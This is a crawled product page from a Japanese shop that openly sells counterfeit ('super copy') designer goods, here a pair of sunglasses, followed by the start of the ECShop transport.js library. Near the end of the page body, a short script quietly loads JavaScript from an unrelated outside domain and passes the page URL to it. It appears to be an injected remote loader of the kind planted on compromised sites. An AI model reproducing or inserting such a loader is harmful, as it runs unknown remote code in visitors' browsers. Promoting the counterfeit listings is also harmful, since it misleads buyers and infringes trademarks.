

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-17788.html
body_size: 7979
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス  6,600円 CPS017788</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-17788.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code>【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス </div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(17788)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc2543.jpg" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス "/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス </div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS017788</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>6,600円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">330円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(17788)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('17788',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="6600.00">
          	<input type="hidden" id="proIntegral" value="330">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。<span itemprop="description" style="display:none;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。 サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。 中国製。 ネーム有り。</span></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">A-55mm|B-15mm|D-147mm</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
</table>
	<p style="text-align: center; "><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc1.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc2.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc3.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc4.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc5.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc6.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/799814a472e5c1dba6a1d0f7ccbd21dc7.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/27a9bb2a8e33c4d2d211a41ff0d753adglasses-1.jpg"/><br><img loading="lazy" alt="【ジェ*トルモ*スタ* GENTLE MON*TER】SOLOメガネ　サングラス " width="300" height="300" src="/upfiles/brand_images/27a9bb2a8e33c4d2d211a41ff0d753adglasses.JPG"/><br></p></div>


</div>
</div>
<script>
var goods_id = 17788;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 17788;
var now_time = 1768980949;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="17788" />
                        <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="f679ff0c5d6bc48ce0c90aae7101d1ef" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/transport.js
body_size: 7065
content:
/**
 * @file            transport.js
 * @description     用于支持AJAX的传输类。
 * @author          ECShop R&D Team ( http://www.ecshop.com/ )
 * @date            2007-03-08 Wednesday
 * @license         Licensed under the Academic Free License 2.1 http://www.opensource.org/licenses/afl-2.1.php
 * @version         1.0.20070308
**/

var Transport =
{
  /* *
  * 存储本对象所在的文件名。
  *
  * @static
  */
  filename : "transport.js",

  /* *
  * 存储是否进入调试模式的开关，打印调试消息的方式，换行符，调试用的容器的ID。
  *
  * @private
  */
  debugging :
  {
    isDebugging : 0,
    debuggingMode : 0,
    linefeed : "",
    containerId : 0
  },

  /* *
  * 设置调试模式以及打印调试消息方式的方法。
  *
  * @public
  * @param   {int}   是否打开调试模式      0：关闭，1：打开
  * @param   {int}   打印调试消息的方式    0：alert，1：innerHTML
  *
  */
  debug : function (isDebugging, debuggingMode)
  {
    this.debugging =
    {
      "isDebugging" : isDebugging,
      "debuggingMode" : debuggingMode,
      "linefeed" : debuggingMode ? "<br />" : "\n",
      "containerId" : "dubugging-container" + new Date().getTime()
    };
  },

  /* *
  * 传输完毕后自动调用的方法，优先级比用户从run()方法中传入的回调函数高。
  *
  * @public
  */
  onComplete : function ()
  {
  },

  /* *
  * 传输过程中自动调用的方法。
  *
  * @public
  */
  onRunning : function ()
  {
  },

  /* *
  * 调用此方法发送HTTP请求。
  *
  * @public
  * @param   {string}    url             请求的URL地址
  * @param   {mix}       params          发送参数
  * @param   {Function}  callback        回调函数
  * @param   {string}    ransferMode     请求的方式，有"GET"和"POST"两种
  * @param   {string}    responseType    响应类型，有"JSON"、"XML"和"TEXT"三种
  * @param   {boolean}   asyn            是否异步请求的方式
